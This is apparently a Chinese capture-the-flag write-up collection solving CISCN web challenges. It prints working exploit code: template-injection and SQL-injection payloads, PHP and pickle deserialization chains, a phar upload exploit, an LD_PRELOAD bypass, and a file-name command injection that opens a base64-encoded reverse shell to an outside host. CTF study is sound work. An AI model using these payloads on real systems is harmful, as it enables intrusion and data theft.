目录
CISCN%202019%E5%8D%8E%E4%B8%9C%E5%8D%97%5DWeb11-toc" style="margin-left:0px;">[CISCN 2019华东南]Web11
CISCN%202019%E5%8D%8E%E5%8C%97Day2%5DWeb1-toc" style="margin-left:0px;">[CISCN 2019华北Day2]Web1
CISCN%202019%E5%88%9D%E8%B5%9B%5DLove%20Math-toc" style="margin-left:0px;">[CISCN 2019初赛]Love Math
CISCN%202022%20%E5%88%9D%E8%B5%9B%5Dezpop-toc" style="margin-left:0px;">[CISCN 2022 初赛]ezpop
CISCN%202019%E5%8D%8E%E4%B8%9C%E5%8D%97%5DDouble%20Secret-toc" style="margin-left:0px;">[CISCN 2019华东南]Double Secret
CISCN%202023%20%E5%8D%8E%E5%8C%97%5Dez_date-toc" style="margin-left:0px;">[CISCN 2023 华北]ez_date
CISCN%202019%E5%8D%8E%E5%8C%97Day1%5DWeb1-toc" style="margin-left:0px;">[CISCN 2019华北Day1]Web1
CISCN%202019%E5%8D%8E%E4%B8%9C%E5%8D%97%5DWeb4-toc" style="margin-left:0px;">[CISCN 2019华东南]Web4
CISCN%202019%E5%8D%8E%E5%8C%97Day1%5DWeb2%C2%A0-toc" style="margin-left:0px;">[CISCN 2019华北Day1]Web2
CISCN%202023%20%E8%A5%BF%E5%8D%97%5Ddo_you_like_read-toc" style="margin-left:0px;">[CISCN 2023 西南]do_you_like_read
CISCN%202023%20%E5%8D%8E%E5%8C%97%5Dpysym-toc" style="margin-left:0px;">[CISCN 2023 华北]pysym
CISCN%202023%20%E5%88%9D%E8%B5%9B%5DDeserBug-toc" style="margin-left:0px;">[CISCN 2023 初赛]DeserBug
主打一个精简
CISCN%202019%E5%8D%8E%E4%B8%9C%E5%8D%97%5DWeb11" style="background-color:transparent;">[CISCN 2019华东南]Web11

XFF处有Smarty模板注入
payload:
X-Forwarded-For: {if system('tac /flag')}{/if}
CISCN%202019%E5%8D%8E%E5%8C%97Day2%5DWeb1">[CISCN 2019华北Day2]Web1

if(1=1,sleep(5),1) 测出可以时间盲注
脚本
import requests
url = 'http://node4.anna.nssctf.cn:28396/index.php'
res = ""
for i in range(1, 48, 1):
for j in range(32, 128, 1):
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>{j},sleep(0.5),0)#'
# payload = f"if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),{i},1))>{j},sleep(0.5),0)#"
payload = f"if(ascii(substr((select(flag)from(flag)),{i},1))>{j},sleep(1),0)"
data = {
'id': payload
}
try:
r = requests.post(url=url, data=data,timeout=0.5)
except Exception as e:
continue
res += chr(j)
print(res)
break 
CISCN%202019%E5%88%9D%E8%B5%9B%5DLove%20Math">[CISCN 2019初赛]Love Math

这个waf只要不是纯数字,就会被认为是函数丢给白名单检测
目标构造
?c=($_GET[pi])($_GET[abs])&pi=system&abs=cat /flag[]可以用{}来替代
_GET=hex2bin(5f474554)
5f474554因为含一个f,所以要如下构造
5f474554=dechex(1598506324)
hex2bin可以用36进制来构造(从0-x共35个字符,用36进制)
base_convert()函数将10进制数转化为36进制的hex2bin

hex2bin=base_convert(37907361743,10,36)
payload:
?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){cos})&pi=system&cos=cat /flag
CISCN%202022%20%E5%88%9D%E8%B5%9B%5Dezpop" style="background-color:transparent;">[CISCN 2022 初赛]ezpop
参考文章:ThinkPHP6.0.12LTS反序列漏洞分析 - FreeBuf网络安全行业门户
访问/www.zip拿到源码
找到反序列化入口为/index.php/index/index

exp
<?php
namespace think{
abstract class Model{
private $lazySave = false;
private $data = [];
private $exists = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
function __construct($obj = ''){
$this->lazySave = True;
$this->data = ['whoami' => ['cat /nssctfflag']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
}
}

CISCN%202019%E5%8D%8E%E4%B8%9C%E5%8D%97%5DDouble%20Secret" style="background-color:transparent;">[CISCN 2019华东南]Double Secret

访问/robots.txt

访问/secret,让传参secret

随便传参报错,点开标记点
RC4解密,密钥是“HereIsTreasure”,可以利用flask的模板注入,执行命令,只不过先需要进行RC4加密。
RC4加密脚本
import base64
from urllib import parse
def rc4_main(key="init_key", message="init_message"): # 返回加密后得内容
s_box = rc4_init_sbox(key)
crypt = str(rc4_excrypt(message, s_box))
return crypt
def rc4_init_sbox(key):
s_box = list(range(256))
j = 0
for i in range(256):
j = (j + s_box[i] + ord(key[i % len(key)])) % 256
s_box[i], s_box[j] = s_box[j], s_box[i]
return s_box
def rc4_excrypt(plain, box):
res = []
i = j = 0
for s in plain:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
t = (box[i] + box[j]) % 256
k = box[t]
res.append(chr(ord(s) ^ k))
cipher = "".join(res)
return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
key = "HereIsTreasure" # 此处为密文
message = input("请输入明文:\n")
enc_base64 = rc4_main(key, message)
enc_init = str(base64.b64decode(enc_base64), 'utf-8')
enc_url = parse.quote(enc_init)
print("rc4加密后的url编码:" + enc_url)
# print("rc4加密后的base64编码"+enc_base64)注入payload:
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /f*').read()")}}


CISCN%202023%20%E5%8D%8E%E5%8C%97%5Dez_date" style="background-color:transparent;">[CISCN 2023 华北]ez_date

关于md5和sha1强相等
<?php
if(sha1(1)===sha1('1')&&md5(1)===md5('1')){
echo "success";
}
//success关于data的利用:
<?php
$str='\Z\3\r\4\y';
print(date($str));
//Z3r4yexp
<?php
class date{
public $a;
public $b;
public $file;
}
$a=new date();
$a->a=1;
$a->b='1';
$a->file='/f\l\a\g';
echo base64_encode(serialize($a));
?>payload:
?code=Tzo0OiJkYXRlIjozOntzOjE6ImEiO2k6MTtzOjE6ImIiO3M6MToiMSI7czo0OiJmaWxlIjtzOjg6Ii9mXGxcYVxnIjt9CISCN%202019%E5%8D%8E%E5%8C%97Day1%5DWeb1" style="background-color:transparent;">[CISCN 2019华北Day1]Web1

随便注册一个账号登录进去

在download.php可以下载各种文件源码进行审计
生成恶意phar包并改后缀上传
<?php
class User{
public $db;
public function __construct()
{
$this->db = new FileList();
}
}
class File{
public $filename;
}
class FileList {
private $files;
public function __construct()
{
$file = new File();
$file->filename = '/flag.txt';
$this->files = array($file);
}
}
$User = new User();
$phar = new Phar("exp.phar"); //生成phar文件
$phar->startBuffering();
$phar->setStub('GIF89a'.'<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($User); //触发类
$phar->addFromString("text.txt", "test"); //签名
$phar->stopBuffering();
?>
在delete.php抓包post传参,unlink触发phar反序列化
filename=phar://exp.png
CISCN%202019%E5%8D%8E%E4%B8%9C%E5%8D%97%5DWeb4" style="background-color:transparent;">[CISCN 2019华东南]Web4
抓包看响应头,是python框架

/read?url=/app/app.py拿到源码
一眼session伪造
import re, random, uuid, urllib
from flask import Flask, session, request
app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*233)
app.debug = True
@app.route('/')
def index():
session['username'] = 'www-data'
return 'Hello World! <a href="/read?url=https://baidu.com">Read somethings</a>'
@app.route('/read')
def read():
try:
url = request.args.get('url')
m = re.findall('^file.*', url, re.IGNORECASE)
n = re.findall('flag', url, re.IGNORECASE)
if m or n:
return 'No Hack'
res = urllib.urlopen(url)
return res.read()
except Exception as ex:
print str(ex)
return 'no response'
@app.route('/flag')
def flag():
if session and session['username'] == 'fuck':
return open('/flag.txt').read()
else:
return 'Access denied'
if __name__=='__main__':
app.run(
debug=True,
host="0.0.0.0"
)
现有的session拿去jwt解密,内容base64解码就是www-data,我们只要找到secret-key就可了

python random生成的数是伪随机数,利用伪随机数的特性,只要种子是一样的,后面产生的随机数值也是一样的
uuid.getnode(),是网卡mac地址的十进制数,那我们就要知道网卡的mac地址,读取/sys/class/net/eth0/address

16进制转10进制:2485376933288
import random
random.seed(2485376933288)
randStr = str(random.random() * 233)
print randStr
 修改session拿到flag
修改session拿到flag

CISCN%202019%E5%8D%8E%E5%8C%97Day1%5DWeb2%C2%A0" style="background-color:transparent;">[CISCN 2019华北Day1]Web2
题目要买到lv6的账号

脚本开爆
import requests
import time
for i in range(1,200):
time.sleep(0.8)
print(i)
url = 'http://node4.anna.nssctf.cn:28867/shop?page={}'.format(i)
r = requests.get(url)
if 'lv6.png' in r.text:
print("找到lv6-----{}".format(i))
break 

购买需要账号
 随便注册个账号,发现钱不够,买不起
随便注册个账号,发现钱不够,买不起
但discount可以修改,回显/b1g_m4mber路由

访问显示要admin

垂直越权,爆jwt的secret_key

改username为admin,伪造jwt

拿着修改后的jwt访问/b1g_m4mber

右键查看源码拿到www.zip

关注Admin.py,可以打pickle反序列化
import tornado.web
from sshop.base import BaseHandler
import pickle
import urllib
class AdminHandler(BaseHandler):
@tornado.web.authenticated
def get(self, *args, **kwargs):
if self.current_user == "admin":
return self.render('form.html', res='This is Black Technology!', member=0)
else:
return self.render('no_ass.html')
@tornado.web.authenticated
def post(self, *args, **kwargs):
try:
become = self.get_argument('become')
p = pickle.loads(urllib.unquote(become))
return self.render('form.html', res=p, member=1)
except:
return self.render('form.html', res='This is Black Technology!', member=0)python2环境下运行这段脚本
import pickle
import urllib
class test(object):
def __reduce__(self):
return (eval, ("open('/flag.txt', 'r').read()",))
a = test()
s = pickle.dumps(a)
print(urllib.quote(s))
CISCN%202023%20%E8%A5%BF%E5%8D%97%5Ddo_you_like_read" style="background-color:transparent;">[CISCN 2023 西南]do_you_like_read
拿到附件拖进Seay扫一下

注意到/bootstrap/test/bypass_disablefunc.php
<?php
echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so </p>";
$cmd = $_GET["cmd"];
$out_path = $_GET["outpath"];
$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";
putenv("EVIL_CMDLINE=" . $evil_cmdline);
$so_path = $_GET["sopath"];
putenv("LD_PRELOAD=" . $so_path);
mail("", "", "", "");
echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>";
unlink($out_path);
?>
同目录下有可利用的so文件

payload:
/bootstrap/test/bypass_disablefunc.php?cmd=env&outpath=/tmp/xx&sopath=/app/bootstrap/test/bypass_disablefunc_x64.so
CISCN%202023%20%E5%8D%8E%E5%8C%97%5Dpysym" style="background-color:transparent;">[CISCN 2023 华北]pysym
题目提示无软链接

附件给到源码
from flask import Flask, render_template, request, send_from_directory
import os
import random
import string
app = Flask(__name__)
app.config['UPLOAD_FOLDER']='uploads'
@app.route('/', methods=['GET'])
def index():
return render_template('index.html')
@app.route('/',methods=['POST'])
def POST():
if 'file' not in request.files:
return 'No file uploaded.'
file = request.files['file']
if file.content_length > 10240:
return 'file too lager'
path = ''.join(random.choices(string.hexdigits, k=16))
directory = os.path.join(app.config['UPLOAD_FOLDER'], path)
os.makedirs(directory, mode=0o755, exist_ok=True)
savepath=os.path.join(directory, file.filename)
file.save(savepath)
try:
os.system('tar --absolute-names -xvf {} -C {}'.format(savepath,directory))
except:
return 'something wrong in extracting'
links = []
for root, dirs, files in os.walk(directory):
for name in files:
extractedfile =os.path.join(root, name)
if os.path.islink(extractedfile):
os.remove(extractedfile)
return 'no symlink'
if os.path.isdir(path) :
return 'no directory'
links.append(extractedfile)
return render_template('index.html',links=links)
@app.route("/uploads/<path:path>",methods=['GET'])
def download(path):
filepath = os.path.join(app.config['UPLOAD_FOLDER'], path)
if not os.path.isfile(filepath):
return '404', 404
return send_from_directory(app.config['UPLOAD_FOLDER'], path)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=1337)对文件名无过滤,可以直接命令拼接
payload:

exp.tar;echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIyLjEzNi4zMy8xMzM3IDA+JjEn | base64 -d | bash;
成功反弹shell,拿到flag